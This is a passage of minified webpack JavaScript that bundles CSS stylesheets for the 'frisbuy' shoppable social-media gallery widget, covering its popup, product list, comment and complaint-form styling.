#717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-f16d8a78]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-f16d8a78]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-f16d8a78]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-f16d8a78]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-f16d8a78]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-f16d8a78]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-f16d8a78]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-f16d8a78]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-f16d8a78]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-f16d8a78]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-f16d8a78]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-f16d8a78]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-f16d8a78]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-f16d8a78 1s linear infinite}@keyframes rotation-f16d8a78{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},27125:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.full-height{height:100%!important}.frisbuy-scroller{-webkit-overflow-scrolling:touch}.frisbuy-scroller::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-thumb:active,.frisbuy-scroller::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-track:active,.frisbuy-scroller::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller::-webkit-scrollbar-corner{background:transparent}@keyframes show{0%{opacity:0}to{opacity:1}}@keyframes messaging{20%{opacity:1}80%{opacity:1}to{opacity:0}}*{box-sizing:border-box}.frisbuy-navigation-button{margin:0 10px}.frisbuy-gallery-pagination{display:flex;position:absolute;justify-content:center;width:100%;bottom:5%;height:0}.frisbuy-gallery-pagination .frisbuy-gallery-page{width:10px;height:10px;border-radius:10px;background-color:#fff;margin:0 5px;opacity:.6;box-shadow:0 0 9px 0 rgba(0,0,0,.5)}.frisbuy-gallery-pagination .frisbuy-gallery-page.active,.frisbuy-gallery-pagination .frisbuy-gallery-page:hover{opacity:1}.frisbuy-gallery-pagination .frisbuy-gallery-page:not(.active){cursor:pointer}.frisbuy-gallery-pagination .frisbuy-gallery-page.frisbuy-video-play{display:none}.frisbuy-popup-controls svg{stroke:#fff;width:100%;height:100%}.frisbuy-popup-controls .frisbuy-popup-control{width:60px;height:43px;position:absolute;display:flex;justify-content:center;align-items:center;transition:background-color .2s linear;cursor:pointer}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next{transform:rotate(180deg) translateY(1px);top:0;right:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev{transform:translateY(1px);top:0;left:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close{top:0;right:0;width:60px;height:60px;background-color:hsla(0,0%,100%,.24)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover{background-color:hsla(0,0%,100%,.54)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg{width:26px;height:26px;stroke-width:2;stroke:#000}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:absolute;background-color:rgba(0,0,0,.24);height:100vh}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:rgba(0,0,0,.5)}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:24px}.frisbuy-popup-content{height:100%;flex-shrink:0}.frisbuy-popup-media{display:flex;position:relative;width:100%;height:100%;max-height:100%;overflow:hidden;background-color:#e6e6e6}.frisbuy-popup-media img{position:absolute;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:calc(50% - 48px);left:calc(50% - 48px);cursor:pointer}.frisbuy-video-wrapper{width:100%;height:100%}.frisbuy-video-wrapper video{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-content-wrapper{height:100%;width:100%;display:flex;position:relative}.frisbuy-popup-details{flex-grow:1;padding-left:10px;position:relative;height:100%;overflow:hidden}.frisbuy-popup-details:after{content:"";position:absolute;bottom:0;left:0;display:block;width:99%;height:40px;pointer-events:none;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.frisbuy-details-scroller{padding-right:10px;overflow-x:hidden;overflow-y:auto;height:100%}.frisbuy-post-details{display:flex;align-items:center;margin-bottom:15px}.frisbuy-post-details a{flex-grow:1;font-size:18px;font-weight:500;margin-left:10px;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none}.frisbuy-post-details div:not(.frisbuy-brand){display:flex;margin-left:15px;flex-shrink:0;font-size:14px}.frisbuy-post-details svg{width:17px;height:16px;margin-right:10px}.frisbuy-brand{width:42px;height:42px;flex-shrink:0;border-radius:50%;background-size:cover}.frisbuy-products-list{display:flex;margin-top:15px;flex-wrap:wrap;margin:-5px}.frisbuy-products-list.frisbuy-products-inline{flex-direction:column;max-width:100%;margin:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item{width:100%;height:auto;flex-direction:row;align-items:center;margin:5px 0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item>span{max-height:none;flex-shrink:unset;display:inline;overflow:hidden;text-overflow:ellipsis}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-image{display:none}.frisbuy-products-list.frisbuy-products-inline .frisbuy-marker{position:static;margin-right:10px;flex-shrink:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price{margin-left:5px;flex-shrink:unset}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price span{white-space:nowrap}.frisbuy-products-list.frisbuy-products-inline button{margin:0 0 0 5px;padding:6px 22px}.frisbuy-products-list.frisbuy-has-link button{min-width:135px}.frisbuy-product-item{width:140px;display:flex;flex-direction:column;justify-content:space-between;text-decoration:none;color:#000;font-size:14px;font-weight:400;margin:5px;position:relative}.frisbuy-product-item .frisbuy-similar-title{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase;z-index:1}.frisbuy-product-item .frisbuy-marker{top:5px;left:5px;margin:0;z-index:1}.frisbuy-product-item:hover>span{text-decoration:underline}.frisbuy-product-item:hover .frisbuy-marker{background-color:currentColor}.frisbuy-product-item:hover .frisbuy-marker span{color:#fff}.frisbuy-product-item .frisbuy-product-image{width:100%;height:140px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;flex-shrink:0;margin-bottom:10px;position:relative}.frisbuy-product-item>span{flex-grow:1;flex-shrink:0}.frisbuy-product-price{flex-shrink:0;text-align:right;font-weight:600}.frisbuy-product-price svg{width:10px;height:10px}.frisbuy-product-price .frisbuy-price-old{text-decoration:line-through;margin-left:5px;color:#757575;font-weight:400;flex-shrink:0}.frisbuy-post-text{margin:15px 0 70px;padding-bottom:10px;word-wrap:break-word}.frisbuy-comments,.frisbuy-post-text{font-weight:400;font-size:14px;line-height:1.5}.frisbuy-comments{border-top:1px solid #ddd;padding:10px 0 40px}.frisbuy-comments>div{margin-bottom:7px}.frisbuy-comments>a{display:block;text-align:center;color:#aaa;text-decoration:none;cursor:pointer}.frisbuy-comments>a:hover{text-decoration:underline}.frisbuy-status-line{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.frisbuy-status-line svg{fill:#fff;width:25px;height:25px}.frisbuy-social-button{margin:0 5px;cursor:pointer;color:#fff}.frisbuy-social-button svg{height:20px;width:25px}.frisbuy-social-button.frisbuy-tooltip{position:relative;display:inline-flex;align-items:center;flex-direction:column}.frisbuy-social-button.frisbuy-tooltip:after{content:"Ссылка скопирована";position:absolute;bottom:calc(100% + 10px);text-align:center;white-space:nowrap;border:1px solid #fff;border-radius:8px;color:#fff;background-color:#000;padding:5px 15px;opacity:0;animation:messaging 2s linear;pointer-events:none}.frisbuy-similar{margin-top:20px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e;padding:20px 0}.frisbuy-similar-title{margin:0 0 10px 10px}.frisbuy-products-wrapper{position:relative;width:100%}.frisbuy-products-wrapper .frisbuy-gallery-navigation{top:calc(20% - 16px)}.frisbuy-products-wrapper .frisbuy-gallery-navigation .frisbuy-navigation-button svg{stroke-width:2}.frisbuy-products-wrapper .frisbuy-products-list{flex-wrap:nowrap;overflow:auto;margin:0;-ms-overflow-style:none;scrollbar-width:none;overflow:-moz-scrollbars-none}.frisbuy-products-wrapper .frisbuy-products-list::-webkit-scrollbar{display:none;width:0!important}.frisbuy-products-wrapper .frisbuy-product-item{flex-shrink:0;width:calc(33.3333% - 10px)}.frisbuy-complain-button{position:absolute;bottom:10px;left:10px;color:#fff;font-weight:700;padding:5px 10px;font-size:10px;line-height:12px;cursor:pointer;z-index:10;display:flex;align-items:center;border-radius:10px;background-color:rgba(0,0,0,.4);letter-spacing:.6px}.frisbuy-complain-button svg{margin-right:6px}.frisbuy-complain-form{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:11;padding:20px}.frisbuy-complain-form.frisbuy-complain-message{display:flex;flex-direction:column;align-items:center;justify-content:center}.frisbuy-complain-form.frisbuy-complain-message .frisbuy-complain-form__title{text-align:center}.frisbuy-complain-form.frisbuy-complain-message button{color:#fff;background-color:#000}.frisbuy-complain-form label{display:block}.frisbuy-complain-form input{width:100%;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__note,.frisbuy-complain-form__title{margin-bottom:20px}.frisbuy-complain-form__text{margin-top:20px}.frisbuy-complain-form__text textarea{width:100%;resize:none;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__buttons{margin-top:20px;display:flex;justify-content:flex-end}.frisbuy-complain-form__buttons button{border:none;background-color:transparent;color:#000;height:30px;text-transform:uppercase;width:120px;cursor:pointer}.frisbuy-complain-form__buttons button+button{margin-left:10px;color:#fff;background-color:#000}.frisbuy-complain-form__error{margin-top:20px;color:#c63e4f}button.frisbuy-button-loading{color:transparent!important;position:relative}button.frisbuy-button-loading:after{position:absolute;width:15px;height:15px;border-radius:100%;border:2px solid #fff;top:calc(50% - 9px);left:calc(50% - 9px);border-top-color:transparent;animation:spin 1s linear infinite;align-self:center;content:""}@media only screen and (max-width:1199px){.frisbuy-popup-media{width:530px}.frisbuy-post-details a{max-width:110px}}@media only screen and (max-width:991px){.frisbuy-content-wrapper{height:calc(100% - 34px)}.frisbuy-popup-media{width:438px}.frisbuy-popup-controls{display:flex;align-items:center;justify-content:space-between;margin:-10px 0 0 -10px}.frisbuy-popup-controls.frisbuy-popup-controls-no-navigation{justify-content:flex-end}.frisbuy-popup-controls .frisbuy-popup-navigation{display:flex}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:17px}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:static;height:43px;width:40px;background-color:transparent}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{stroke:#000}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:transparent}.frisbuy-products-wrapper .frisbuy-product-item{width:calc(50% - 10px)}.frisbuy-complain-form{overflow-y:auto}}@media only screen and (max-width:767px){.frisbuy-content-wrapper{flex-direction:column;overflow:auto;padding-bottom:40px}.frisbuy-has-share .frisbuy-content-wrapper{height:calc(100% - 79px)}.frisbuy-has-share .frisbuy-status-line{position:fixed;bottom:0;width:100%;padding:10px;color:#000;background-color:#fff}.frisbuy-social-button{color:#000}.frisbuy-post-text{margin-bottom:140px}.frisbuy-details-scroller{overflow:hidden;height:auto}.frisbuy-popup-content{height:auto}.frisbuy-post-details a{max-width:none}.frisbuy-popup-details{margin-top:15px;height:auto;overflow:visible}.frisbuy-popup-details:after{content:none}.frisbuy-popup-media{width:100%}.frisbuy-popup-controls{margin:0}.frisbuy-complain-form{position:fixed;overflow-y:auto}}',""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},36158:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.full-height{height:100%!important}.frisbuy-scroller{-webkit-overflow-scrolling:touch}.frisbuy-scroller::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-thumb:active,.frisbuy-scroller::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-track:active,.frisbuy-scroller::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller::-webkit-scrollbar-corner{background:transparent}@keyframes show{0%{opacity:0}to{opacity:1}}@keyframes messaging{20%{opacity:1}80%{opacity:1}to{opacity:0}}*{box-sizing:border-box}.frisbuy-navigation-button{margin:0 10px}.frisbuy-gallery-pagination{display:flex;position:absolute;justify-content:center;width:100%;bottom:5%;height:0}.frisbuy-gallery-pagination .frisbuy-gallery-page{width:10px;height:10px;border-radius:10px;background-color:#fff;margin:0 5px;opacity:.6;box-shadow:0 0 9px 0 rgba(0,0,0,.5)}.frisbuy-gallery-pagination .frisbuy-gallery-page.active,.frisbuy-gallery-pagination .frisbuy-gallery-page:hover{opacity:1}.frisbuy-gallery-pagination .frisbuy-gallery-page:not(.active){cursor:pointer}.frisbuy-gallery-pagination .frisbuy-gallery-page.frisbuy-video-play{display:none}.frisbuy-popup-controls svg{stroke:#fff;width:100%;height:100%}.frisbuy-popup-controls .frisbuy-popup-control{width:60px;height:43px;position:absolute;display:flex;justify-content:center;align-items:center;transition:background-color .2s linear;cursor:pointer}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next{transform:rotate(180deg) translateY(1px);top:0;right:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev{transform:translateY(1px);top:0;left:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close{top:0;right:0;width:60px;height:60px;background-color:hsla(0,0%,100%,.24)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover{background-color:hsla(0,0%,100%,.54)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg{width:26px;height:26px;stroke-width:2;stroke:#000}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:absolute;background-color:rgba(0,0,0,.24);height:100vh}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:rgba(0,0,0,.5)}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:24px}.frisbuy-popup-content{height:100%;flex-shrink:0}.frisbuy-popup-media{display:flex;position:relative;width:100%;height:100%;max-height:100%;overflow:hidden;background-color:#e6e6e6}.frisbuy-popup-media img{position:absolute;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:calc(50% - 48px);left:calc(50% - 48px);cursor:pointer}.frisbuy-video-wrapper{width:100%;height:100%}.frisbuy-video-wrapper video{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-content-wrapper{height:100%;width:100%;display:flex;position:relative}.frisbuy-popup-details{flex-grow:1;padding-left:10px;position:relative;height:100%;overflow:hidden}.frisbuy-popup-details:after{content:"";position:absolute;bottom:0;left:0;display:block;width:99%;height:40px;pointer-events:none;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.frisbuy-details-scroller{padding-right:10px;overflow-x:hidden;overflow-y:auto;height:100%}.frisbuy-post-details{display:flex;align-items:center;margin-bottom:15px}.frisbuy-post-details a{flex-grow:1;font-size:18px;font-weight:500;margin-left:10px;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none}.frisbuy-post-details div:not(.frisbuy-brand){display:flex;margin-left:15px;flex-shrink:0;font-size:14px}.frisbuy-post-details svg{width:17px;height:16px;margin-right:10px}.frisbuy-brand{width:42px;height:42px;flex-shrink:0;border-radius:50%;background-size:cover}.frisbuy-products-list{display:flex;margin-top:15px;flex-wrap:wrap;margin:-5px}.frisbuy-products-list.frisbuy-products-inline{flex-direction:column;max-width:100%;margin:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item{width:100%;height:auto;flex-direction:row;align-items:center;margin:5px 0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item>span{max-height:none;flex-shrink:unset;display:inline;overflow:hidden;text-overflow:ellipsis}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-image{display:none}.frisbuy-products-list.frisbuy-products-inline .frisbuy-marker{position:static;margin-right:10px;flex-shrink:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price{margin-left:5px;flex-shrink:unset}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price span{white-space:nowrap}.frisbuy-products-list.frisbuy-products-inline button{margin:0 0 0 5px;padding:6px 22px}.frisbuy-products-list.frisbuy-has-link button{min-width:135px}.frisbuy-product-item{width:140px;display:flex;flex-direction:column;justify-content:space-between;text-decoration:none;color:#000;font-size:14px;font-weight:400;margin:5px;position:relative}.frisbuy-product-item .frisbuy-similar-title{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase;z-index:1}.frisbuy-product-item .frisbuy-marker{top:5px;left:5px;margin:0;z-index:1}.frisbuy-product-item:hover>span{text-decoration:underline}.frisbuy-product-item:hover .frisbuy-marker{background-color:currentColor}.frisbuy-product-item:hover .frisbuy-marker span{color:#fff}.frisbuy-product-item .frisbuy-product-image{width:100%;height:140px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;flex-shrink:0;margin-bottom:10px;position:relative}.frisbuy-product-item>span{flex-grow:1;flex-shrink:0}.frisbuy-product-price{flex-shrink:0;text-align:right;font-weight:600}.frisbuy-product-price svg{width:10px;height:10px}.frisbuy-product-price .frisbuy-price-old{text-decoration:line-through;margin-left:5px;color:#757575;font-weight:400;flex-shrink:0}.frisbuy-post-text{margin:15px 0 70px;padding-bottom:10px;word-wrap:break-word}.frisbuy-comments,.frisbuy-post-text{font-weight:400;font-size:14px;line-height:1.5}.frisbuy-comments{border-top:1px solid #ddd;padding:10px 0 40px}.frisbuy-comments>div{margin-bottom:7px}.frisbuy-comments>a{display:block;text-align:center;color:#aaa;text-decoration:none;cursor:pointer}.frisbuy-comments>a:hover{text-decoration:underline}.frisbuy-status-line{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.frisbuy-status-line svg{fill:#fff;width:25px;height:25px}.frisbuy-social-button{margin:0 5px;cursor:pointer;color:#fff}.frisbuy-social-button svg{height:20px;width:25px}.frisbuy-social-button.frisbuy-tooltip{position:relative;display:inline-flex;align-items:center;flex-direction:column}.frisbuy-social-button.frisbuy-tooltip:after{content:"Ссылка скопирована";position:absolute;bottom:calc(100% + 10px);text-align:center;white-space:nowrap;border:1px solid #fff;border-radius:8px;color:#fff;background-color:#000;padding:5px 15px;opacity:0;animation:messaging 2s linear;pointer-events:none}.frisbuy-similar{margin-top:20px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e;padding:20px 0}.frisbuy-similar-title{margin:0 0 10px 10px}.frisbuy-products-wrapper{position:relative;width:100%}.frisbuy-products-wrapper .frisbuy-gallery-navigation{top:calc(20% - 16px)}.frisbuy-products-wrapper .frisbuy-gallery-navigation .frisbuy-navigation-button svg{stroke-width:2}.frisbuy-products-wrapper .frisbuy-products-list{flex-wrap:nowrap;overflow:auto;margin:0;-ms-overflow-style:none;scrollbar-width:none;overflow:-moz-scrollbars-none}.frisbuy-products-wrapper .frisbuy-products-list::-webkit-scrollbar{display:none;width:0!important}.frisbuy-products-wrapper .frisbuy-product-item{flex-shrink:0;width:calc(33.3333% - 10px)}.frisbuy-complain-button{position:absolute;bottom:10px;left:10px;color:#fff;font-weight:700;padding:5px 10px;font-size:10px;line-height:12px;cursor:pointer;z-index:10;display:flex;align-items:center;border-radius:10px;background-color:rgba(0,0,0,.4);letter-spacing:.6px}.frisbuy-complain-button svg{margin-right:6px}.frisbuy-complain-form{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:11;padding:20px}.frisbuy-complain-form.frisbuy-complain-message{display:flex;flex-direction:column;align-items:center;justify-content:center}.frisbuy-complain-form.frisbuy-complain-message .frisbuy-complain-form__title{text-align:center}.frisbuy-complain-form.frisbuy-complain-message button{color:#fff;background-color:#000}.frisbuy-complain-form label{display:block}.frisbuy-complain-form input{width:100%;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__note,.frisbuy-complain-form__title{margin-bottom:20px}.frisbuy-complain-form__text{margin-top:20px}.frisbuy-complain-form__text textarea{width:100%;resize:none;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__buttons{margin-top:20px;display:flex;justify-content:flex-end}.frisbuy-complain-form__buttons button{border:none;background-color:transparent;color:#000;height:30px;text-transform:uppercase;width:120px;cursor:pointer}.frisbuy-complain-form__buttons button+button{margin-left:10px;color:#fff;background-color:#000}.frisbuy-complain-form__error{margin-top:20px;color:#c63e4f}button.frisbuy-button-loading{color:transparent!important;position:relative}button.frisbuy-button-loading:after{position:absolute;width:15px;height:15px;border-radius:100%;border:2px solid #fff;top:calc(50% - 9px);left:calc(50% - 9px);border-top-color:transparent;animation:spin 1s linear infinite;align-self:center;content:""}@media only screen and (max-width:1199px){.frisbuy-popup-media{width:530px}.frisbuy-post-details a{max-width:110px}}@media only screen and (max-width:991px){.frisbuy-content-wrapper{height:calc(100% - 34px)}.frisbuy-popup-media{width:438px}.frisbuy-popup-controls{display:flex;align-items:center;justify-content:space-between;margin:-10px 0 0 -10px}.frisbuy-popup-controls.frisbuy-popup-controls-no-navigation{justify-content:flex-end}.frisbuy-popup-controls .frisbuy-popup-navigation{display:flex}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:17px}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:static;height:43px;width:40px;background-color:transparent}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{stroke:#000}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:transparent}.frisbuy-products-wrapper .frisbuy-product-item{width:calc(50% - 10px)}.frisbuy-complain-form{overflow-y:auto}}@media only screen and (max-width:767px){.frisbuy-content-wrapper{flex-direction:column;overflow:auto;padding-bottom:40px}.frisbuy-has-share .frisbuy-content-wrapper{height:calc(100% - 79px)}.frisbuy-has-share .frisbuy-status-line{position:fixed;bottom:0;width:100%;padding:10px;color:#000;background-color:#fff}.frisbuy-social-button{color:#000}.frisbuy-post-text{margin-bottom:140px}.frisbuy-details-scroller{overflow:hidden;height:auto}.frisbuy-popup-content{height:auto}.frisbuy-post-details a{max-width:none}.frisbuy-popup-details{margin-top:15px;height:auto;overflow:visible}.frisbuy-popup-details:after{content:none}.frisbuy-popup-media{width:100%}.frisbuy-popup-controls{margin:0}.frisbuy-complain-form{position:fixed;overflow-y:auto}}',""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},1616:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-overlay.frisbuy-misslo .frisbuy-loadmore-button,.frisbuy-popup-overlay.frisbuy-misslo button,.frisbuy-widget.frisbuy-misslo .frisbuy-loadmore-button,.frisbuy-widget.frisbuy-misslo button{box-sizing:border-box!important;border:none!important;padding:0 5px!important;font-size:14px!important;color:#fff!important;font-family:arial!important;letter-spacing:1px!important;text-align:center!important;background-color:#28959a!important;text-transform:uppercase!important;text-decoration:none!important;transition:unset!important}.frisbuy-popup-overlay.frisbuy-misslo button,.frisbuy-widget.frisbuy-misslo button{line-height:28px!important;padding:0 22px!important}.frisbuy-popup-overlay.frisbuy-misslo .frisbuy-loadmore-button,.frisbuy-widget.frisbuy-misslo .frisbuy-loadmore-button{margin-top:15px!important;padding:0 69px!important;line-height:52px!important}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},44790:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes iu-show{0%{opacity:0}to{opacity:1}}@keyframes spin{to{transform:rotate(1turn)}}body[widget-iu-loaded] [widget-iu-button]{visibility:visible!important;pointer-events:all!important}",""]),i["default"]=/^(8937|9339)$/.test(e.j)?u:null},71436:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.full-height{height:100%!important}.frisbuy-scroller{-webkit-overflow-scrolling:touch}.frisbuy-scroller::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-thumb:active,.frisbuy-scroller::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-track:active,.frisbuy-scroller::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller::-webkit-scrollbar-corner{background:transparent}@keyframes show{0%{opacity:0}to{opacity:1}}@keyframes messaging{20%{opacity:1}80%{opacity:1}to{opacity:0}}.frisbuy-popup-overlay{position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;min-width:100vw;min-height:100vh;background-color:rgba(0,0,0,.65);z-index:99999999999999;animation:show .2s linear}.frisbuy-popup-overlay *{touch-action:manipulation}.frisbuy-popup{background-color:#fff;max-width:1070px;width:100%;padding:10px 0 10px 10px;max-height:602px;box-sizing:border-box;height:100%;line-height:1.3}.frisbuy-popup.frisbuy-complain-show .frisbuy-popup-controls,.frisbuy-popup.frisbuy-complain-show .frisbuy-status-line{display:none}.frisbuy-popup.frisbuy-complain-show .frisbuy-scroller{overflow:hidden}.frisbuy-popup *{box-sizing:border-box}.frisbuy-popup .frisbuy-navigation-button{margin:0 10px}.frisbuy-popup .frisbuy-gallery-pagination{display:flex;position:absolute;justify-content:center;width:100%;bottom:5%;height:0}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page{width:10px;height:10px;border-radius:10px;background-color:#fff;margin:0 5px;opacity:.6;box-shadow:0 0 9px 0 rgba(0,0,0,.5)}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page.active,.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page:hover{opacity:1}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page:not(.active){cursor:pointer}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page.frisbuy-video-play{display:none}.frisbuy-popup .frisbuy-popup-controls svg{stroke:#fff;width:100%;height:100%}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control{width:60px;height:43px;position:absolute;display:flex;justify-content:center;align-items:center;transition:background-color .2s linear;cursor:pointer}.frisbuy-popup .frisbuy-popup-controls 